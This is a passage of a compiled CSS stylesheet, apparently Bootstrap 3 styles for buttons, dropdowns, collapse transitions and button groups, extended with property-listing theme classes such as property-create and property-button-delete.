  .btn-success .badge, .button-primary .badge, .property-create .badge, .property-table-action .badge, .btn-success .property-badge, .button-primary .property-badge, .property-create .property-badge, .property-table-action .property-badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus,
  .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover,
    .btn-info:active:focus,
    .btn-info:active.focus,
    .btn-info.active:hover,
    .btn-info.active:focus,
    .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled,
  .btn-info.disabled:hover,
  .btn-info.disabled:focus,
  .btn-info.disabled.focus,
  .btn-info.disabled:active,
  .btn-info.disabled.active,
  .btn-info[disabled],
  .btn-info[disabled]:hover,
  .btn-info[disabled]:focus,
  .btn-info[disabled].focus,
  .btn-info[disabled]:active,
  .btn-info[disabled].active,
  fieldset[disabled] .btn-info,
  fieldset[disabled] .btn-info:hover,
  fieldset[disabled] .btn-info:focus,
  fieldset[disabled] .btn-info.focus,
  fieldset[disabled] .btn-info:active,
  fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge, .btn-info .property-badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:focus,
  .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
    .btn-warning:active:hover,
    .btn-warning:active:focus,
    .btn-warning:active.focus,
    .btn-warning.active:hover,
    .btn-warning.active:focus,
    .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #985f0d; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled,
  .btn-warning.disabled:hover,
  .btn-warning.disabled:focus,
  .btn-warning.disabled.focus,
  .btn-warning.disabled:active,
  .btn-warning.disabled.active,
  .btn-warning[disabled],
  .btn-warning[disabled]:hover,
  .btn-warning[disabled]:focus,
  .btn-warning[disabled].focus,
  .btn-warning[disabled]:active,
  .btn-warning[disabled].active,
  fieldset[disabled] .btn-warning,
  fieldset[disabled] .btn-warning:hover,
  fieldset[disabled] .btn-warning:focus,
  fieldset[disabled] .btn-warning.focus,
  fieldset[disabled] .btn-warning:active,
  fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge, .btn-warning .property-badge {
    color: #f0ad4e;
    background-color: #fff; }

.btn-danger, .property-button-delete {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus,
  .property-button-delete:focus,
  .btn-danger.focus, .focus.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19; }
  .btn-danger:hover, .property-button-delete:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover,
    .property-button-delete:active:hover,
    .btn-danger:active:focus,
    .property-button-delete:active:focus,
    .btn-danger:active.focus,
    .property-button-delete:active.focus,
    .btn-danger.active:hover,
    .active.property-button-delete:hover,
    .btn-danger.active:focus,
    .active.property-button-delete:focus,
    .btn-danger.active.focus,
    .active.focus.property-button-delete,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .dropdown-toggle.property-button-delete:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .dropdown-toggle.property-button-delete:focus,
    .open > .btn-danger.dropdown-toggle.focus, .open > .dropdown-toggle.focus.property-button-delete {
      color: #fff;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    background-image: none; }
  .btn-danger.disabled,
  .disabled.property-button-delete,
  .btn-danger.disabled:hover,
  .disabled.property-button-delete:hover,
  .btn-danger.disabled:focus,
  .disabled.property-button-delete:focus,
  .btn-danger.disabled.focus,
  .disabled.focus.property-button-delete,
  .btn-danger.disabled:active,
  .disabled.property-button-delete:active,
  .btn-danger.disabled.active,
  .disabled.active.property-button-delete,
  .btn-danger[disabled],
  [disabled].property-button-delete,
  .btn-danger[disabled]:hover,
  [disabled].property-button-delete:hover,
  .btn-danger[disabled]:focus,
  [disabled].property-button-delete:focus,
  .btn-danger[disabled].focus,
  [disabled].focus.property-button-delete,
  .btn-danger[disabled]:active,
  [disabled].property-button-delete:active,
  .btn-danger[disabled].active,
  [disabled].active.property-button-delete,
  fieldset[disabled] .btn-danger,
  fieldset[disabled] .property-button-delete,
  fieldset[disabled] .btn-danger:hover,
  fieldset[disabled] .property-button-delete:hover,
  fieldset[disabled] .btn-danger:focus,
  fieldset[disabled] .property-button-delete:focus,
  fieldset[disabled] .btn-danger.focus,
  fieldset[disabled] .focus.property-button-delete,
  fieldset[disabled] .btn-danger:active,
  fieldset[disabled] .property-button-delete:active,
  fieldset[disabled] .btn-danger.active, fieldset[disabled] .active.property-button-delete {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge, .property-button-delete .badge, .btn-danger .property-badge, .property-button-delete .property-badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link,
  .btn-link:active,
  .btn-link.active,
  .btn-link[disabled],
  fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link,
  .btn-link:hover,
  .btn-link:focus,
  .btn-link:active {
    border-color: transparent; }
  .btn-link:hover,
  .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover,
  .btn-link[disabled]:focus,
  fieldset[disabled] .btn-link:hover,
  fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .button, .btn-group-sm > .button-primary, .btn-group-sm > .submission-payment-process, .btn-group-sm > .property-create, .btn-group-sm > .property-table-action, .btn-group-sm > .property-button-delete, .property-slider-item-info-more .btn-group-sm > a {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn, .btn-group-xs > .button, .btn-group-xs > .button-primary, .btn-group-xs > .submission-payment-process, .btn-group-xs > .property-create, .btn-group-xs > .property-table-action, .btn-group-xs > .property-button-delete, .property-slider-item-info-more .btn-group-xs > a {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777; }

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group > .button,
  .btn-group > .button-primary,
  .btn-group > .submission-payment-process,
  .btn-group > .property-create,
  .btn-group > .property-table-action,
  .btn-group > .property-button-delete,
  .property-slider-item-info-more .btn-group > a, .btn-group-vertical > .btn, .btn-group-vertical > .button, .btn-group-vertical > .button-primary, .btn-group-vertical > .submission-payment-process, .btn-group-vertical > .property-create, .btn-group-vertical > .property-table-action, .btn-group-vertical > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > a {
    position: relative;
    float: left; }
    .btn-group > .btn:hover,
    .btn-group > .button:hover,
    .btn-group > .button-primary:hover,
    .btn-group > .submission-payment-process:hover,
    .btn-group > .property-create:hover,
    .btn-group > .property-table-action:hover,
    .btn-group > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group > a:hover, .btn-group > .btn:focus,
    .btn-group > .button:focus,
    .btn-group > .button-primary:focus,
    .btn-group > .submission-payment-process:focus,
    .btn-group > .property-create:focus,
    .btn-group > .property-table-action:focus,
    .btn-group > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group > a:focus, .btn-group > .btn:active,
    .btn-group > .button:active,
    .btn-group > .button-primary:active,
    .btn-group > .submission-payment-process:active,
    .btn-group > .property-create:active,
    .btn-group > .property-table-action:active,
    .btn-group > .property-button-delete:active,
    .property-slider-item-info-more .btn-group > a:active, .btn-group > .btn.active,
    .btn-group > .active.button,
    .btn-group > .active.button-primary,
    .btn-group > .active.submission-payment-process,
    .btn-group > .active.property-create,
    .btn-group > .active.property-table-action,
    .btn-group > .active.property-button-delete,
    .property-slider-item-info-more .btn-group > a.active, .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .button:hover,
    .btn-group-vertical > .button-primary:hover,
    .btn-group-vertical > .submission-payment-process:hover,
    .btn-group-vertical > .property-create:hover,
    .btn-group-vertical > .property-table-action:hover,
    .btn-group-vertical > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group-vertical > a:hover, .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .button:focus,
    .btn-group-vertical > .button-primary:focus,
    .btn-group-vertical > .submission-payment-process:focus,
    .btn-group-vertical > .property-create:focus,
    .btn-group-vertical > .property-table-action:focus,
    .btn-group-vertical > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group-vertical > a:focus, .btn-group-vertical > .btn:active,
    .btn-group-vertical > .button:active,
    .btn-group-vertical > .button-primary:active,
    .btn-group-vertical > .submission-payment-process:active,
    .btn-group-vertical > .property-create:active,
    .btn-group-vertical > .property-table-action:active,
    .btn-group-vertical > .property-button-delete:active,
    .property-slider-item-info-more .btn-group-vertical > a:active, .btn-group-vertical > .btn.active, .btn-group-vertical > .active.button, .btn-group-vertical > .active.button-primary, .btn-group-vertical > .active.submission-payment-process, .btn-group-vertical > .active.property-create, .btn-group-vertical > .active.property-table-action, .btn-group-vertical > .active.property-button-delete, .property-slider-item-info-more .btn-group-vertical > a.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .button + .btn,
.btn-group .button-primary + .btn,
.btn-group .submission-payment-process + .btn,
.btn-group .property-create + .btn,
.btn-group .property-table-action + .btn,
.btn-group .property-button-delete + .btn,
.btn-group .property-slider-item-info-more a + .btn,
.property-slider-item-info-more .btn-group a + .btn, .btn-group .btn + .button,
.btn-group .button + .button,
.btn-group .button-primary + .button,
.btn-group .submission-payment-process + .button,
.btn-group .property-create + .button,
.btn-group .property-table-action + .button,
.btn-group .property-button-delete + .button,
.btn-group .property-slider-item-info-more a + .button,
.property-slider-item-info-more .btn-group a + .button, .btn-group .btn + .button-primary,
.btn-group .button + .button-primary,
.btn-group .button-primary + .button-primary,
.btn-group .submission-payment-process + .button-primary,
.btn-group .property-create + .button-primary,
.btn-group .property-table-action + .button-primary,
.btn-group .property-button-delete + .button-primary,
.btn-group .property-slider-item-info-more a + .button-primary,
.property-slider-item-info-more .btn-group a + .button-primary, .btn-group .btn + .submission-payment-process,
.btn-group .button + .submission-payment-process,
.btn-group .button-primary + .submission-payment-process,
.btn-group .submission-payment-process + .submission-payment-process,
.btn-group .property-create + .submission-payment-process,
.btn-group .property-table-action + .submission-payment-process,
.btn-group .property-button-delete + .submission-payment-process,
.btn-group .property-slider-item-info-more a + .submission-payment-process,
.property-slider-item-info-more .btn-group a + .submission-payment-process, .btn-group .btn + .property-create,
.btn-group .button + .property-create,
.btn-group .button-primary + .property-create,
.btn-group .submission-payment-process + .property-create,
.btn-group .property-create + .property-create,
.btn-group .property-table-action + .property-create,
.btn-group .property-button-delete + .property-create,
.btn-group .property-slider-item-info-more a + .property-create,
.property-slider-item-info-more .btn-group a + .property-create, .btn-group .btn + .property-table-action,
.btn-group .button + .property-table-action,
.btn-group .button-primary + .property-table-action,
.btn-group .submission-payment-process + .property-table-action,
.btn-group .property-create + .property-table-action,
.btn-group .property-table-action + .property-table-action,
.btn-group .property-button-delete + .property-table-action,
.btn-group .property-slider-item-info-more a + .property-table-action,
.property-slider-item-info-more .btn-group a + .property-table-action, .btn-group .btn + .property-button-delete,
.btn-group .button + .property-button-delete,
.btn-group .button-primary + .property-button-delete,
.btn-group .submission-payment-process + .property-button-delete,
.btn-group .property-create + .property-button-delete,
.btn-group .property-table-action + .property-button-delete,
.btn-group .property-button-delete + .property-button-delete,
.btn-group .property-slider-item-info-more a + .property-button-delete,
.property-slider-item-info-more .btn-group a + .property-button-delete, .btn-group .property-slider-item-info-more .btn + a,
.property-slider-item-info-more .btn-group .btn + a, .btn-group .property-slider-item-info-more .button + a,
.property-slider-item-info-more .btn-group .button + a, .btn-group .property-slider-item-info-more .button-primary + a,
.property-slider-item-info-more .btn-group .button-primary + a, .btn-group .property-slider-item-info-more .submission-payment-process + a,
.property-slider-item-info-more .btn-group .submission-payment-process + a, .btn-group .property-slider-item-info-more .property-create + a,
.property-slider-item-info-more .btn-group .property-create + a, .btn-group .property-slider-item-info-more .property-table-action + a,
.property-slider-item-info-more .btn-group .property-table-action + a, .btn-group .property-slider-item-info-more .property-button-delete + a,
.property-slider-item-info-more .btn-group .property-button-delete + a, .btn-group .property-slider-item-info-more a + a,
.property-slider-item-info-more .btn-group a + a, .btn-group .btn + .btn-group,
.btn-group .button + .btn-group,
.btn-group .button-primary + .btn-group,
.btn-group .submission-payment-process + .btn-group,
.btn-group .property-create + .btn-group,
.btn-group .property-table-action + .btn-group,
.btn-group .property-button-delete + .btn-group,
.btn-group .property-slider-item-info-more a + .btn-group,
.property-slider-item-info-more .btn-group a + .btn-group, .btn-group .btn-group + .btn,
.btn-group .btn-group + .button,
.btn-group .btn-group + .button-primary,
.btn-group .btn-group + .submission-payment-process,
.btn-group .btn-group + .property-create,
.btn-group .btn-group + .property-table-action,
.btn-group .btn-group + .property-button-delete,
.btn-group .property-slider-item-info-more .btn-group + a,
.property-slider-item-info-more .btn-group .btn-group + a, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before,
  .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .button,
  .btn-toolbar .button-primary,
  .btn-toolbar .submission-payment-process,
  .btn-toolbar .property-create,
  .btn-toolbar .property-table-action,
  .btn-toolbar .property-button-delete,
  .btn-toolbar .property-slider-item-info-more a,
  .property-slider-item-info-more .btn-toolbar a, .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .button,
  .btn-toolbar > .button-primary,
  .btn-toolbar > .submission-payment-process,
  .btn-toolbar > .property-create,
  .btn-toolbar > .property-table-action,
  .btn-toolbar > .property-button-delete,
  .property-slider-item-info-more .btn-toolbar > a, .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:not(:first-child):not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > .button:first-child, .btn-group > .button-primary:first-child, .btn-group > .submission-payment-process:first-child, .btn-group > .property-create:first-child, .btn-group > .property-table-action:first-child, .btn-group > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > a:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:first-child:not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .button:last-child:not(:first-child),
.btn-group > .button-primary:last-child:not(:first-child),
.btn-group > .submission-payment-process:last-child:not(:first-child),
.btn-group > .property-create:last-child:not(:first-child),
.btn-group > .property-table-action:last-child:not(:first-child),
.btn-group > .property-button-delete:last-child:not(:first-child),
.property-slider-item-info-more .btn-group > a:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > .btn-group:last-child:not(:first-child) > a:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle, .btn-group > .button + .dropdown-toggle, .btn-group > .button-primary + .dropdown-toggle, .btn-group > .submission-payment-process + .dropdown-toggle, .btn-group > .property-create + .dropdown-toggle, .btn-group > .property-table-action + .dropdown-toggle, .btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group > a + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group-lg.btn-group > .button + .dropdown-toggle, .btn-group-lg.btn-group > .button-primary + .dropdown-toggle, .btn-group-lg.btn-group > .submission-payment-process + .dropdown-toggle, .btn-group-lg.btn-group > .property-create + .dropdown-toggle, .btn-group-lg.btn-group > .property-table-action + .dropdown-toggle, .btn-group-lg.btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group-lg.btn-group > a + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret, .button .caret, .button-primary .caret, .submission-payment-process .caret, .property-create .caret, .property-table-action .caret, .property-button-delete .caret, .property-slider-item-info-more a .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret, .btn-group-lg > .button .caret, .btn-group-lg > .button-primary .caret, .btn-group-lg > .submission-payment-process .caret, .btn-group-lg > .property-create .caret, .btn-group-lg > .property-table-action .caret, .btn-group-lg > .property-button-delete .caret, .property-slider-item-info-more .btn-group-lg > a .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret, .dropup .btn-group-lg > .button .caret, .dropup .btn-group-lg > .button-primary .caret, .dropup .btn-group-lg > .submission-payment-process .caret, .dropup .btn-group-lg > .property-create .caret, .dropup .btn-group-lg > .property-table-action .caret, .dropup .btn-group-lg > .property-button-delete .caret, .dropup .property-slider-item-info-more .btn-group-lg > a .caret, .property-slider-item-info-more .dropup .btn-group-lg > a .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .button,
.btn-group-vertical > .button-primary,
.btn-group-vertical > .submission-payment-process,
.btn-group-vertical > .property-create,
.btn-group-vertical > .property-table-action,
.btn-group-vertical > .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a, .btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }

.btn-group-vertical > .btn-group:after {
  clear: both; }

.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  float: none; }

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .button + .btn,
.btn-group-vertical > .button-primary + .btn,
.btn-group-vertical > .submission-payment-process + .btn,
.btn-group-vertical > .property-create + .btn,
.btn-group-vertical > .property-table-action + .btn,
.btn-group-vertical > .property-button-delete + .btn,
.property-slider-item-info-more .btn-group-vertical > a + .btn, .btn-group-vertical > .btn + .button,
.btn-group-vertical > .button + .button,
.btn-group-vertical > .button-primary + .button,
.btn-group-vertical > .submission-payment-process + .button,
.btn-group-vertical > .property-create + .button,
.btn-group-vertical > .property-table-action + .button,
.btn-group-vertical > .property-button-delete + .button,
.property-slider-item-info-more .btn-group-vertical > a + .button, .btn-group-vertical > .btn + .button-primary,
.btn-group-vertical > .button + .button-primary,
.btn-group-vertical > .button-primary + .button-primary,
.btn-group-vertical > .submission-payment-process + .button-primary,
.btn-group-vertical > .property-create + .button-primary,
.btn-group-vertical > .property-table-action + .button-primary,
.btn-group-vertical > .property-button-delete + .button-primary,
.property-slider-item-info-more .btn-group-vertical > a + .button-primary, .btn-group-vertical > .btn + .submission-payment-process,
.btn-group-vertical > .button + .submission-payment-process,
.btn-group-vertical > .button-primary + .submission-payment-process,
.btn-group-vertical > .submission-payment-process + .submission-payment-process,
.btn-group-vertical > .property-create + .submission-payment-process,
.btn-group-vertical > .property-table-action + .submission-payment-process,
.btn-group-vertical > .property-button-delete + .submission-payment-process,
.property-slider-item-info-more .btn-group-vertical > a + .submission-payment-process, .btn-group-vertical > .btn + .property-create,
.btn-group-vertical > .button + .property-create,
.btn-group-vertical > .button-primary + .property-create,
.btn-group-vertical > .submission-payment-process + .property-create,
.btn-group-vertical > .property-create + .property-create,
.btn-group-vertical > .property-table-action + .property-create,
.btn-group-vertical > .property-button-delete + .property-create,
.property-slider-item-info-more .btn-group-vertical > a + .property-create, .btn-group-vertical > .btn + .property-table-action,
.btn-group-vertical > .button + .property-table-action,
.btn-group-vertical > .button-primary + .property-table-action,
.btn-group-vertical > .submission-payment-process + .property-table-action,
.btn-group-vertical > .property-create + .property-table-action,
.btn-group-vertical > .property-table-action + .property-table-action,
.btn-group-vertical > .property-button-delete + .property-table-action,
.property-slider-item-info-more .btn-group-vertical > a + .property-table-action, .btn-group-vertical > .btn + .property-button-delete,
.btn-group-vertical > .button + .property-button-delete,
.btn-group-vertical > .button-primary + .property-button-delete,
.btn-group-vertical > .submission-payment-process + .property-button-delete,
.btn-group-vertical > .property-create + .property-button-delete,
.btn-group-vertical > .property-table-action + .property-button-delete,
